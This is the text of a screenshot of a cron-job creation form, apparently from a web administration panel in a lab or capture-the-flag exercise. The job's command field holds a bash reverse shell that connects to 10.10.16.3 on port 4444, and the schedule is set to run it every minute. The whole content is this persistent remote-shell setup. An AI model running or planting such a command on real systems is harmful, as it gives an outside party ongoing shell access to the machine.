 Job
×
Name (Optional)
test
Command
bash -c 'bash -i >& /dev/tcp/10.10.16.3/4444 0>&1'
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * bash -c 'bash -i >& /dev/tcp/10.10.16.3/4444 0>&1'
Enable error logging.
Mailing Hooks
Cancel Save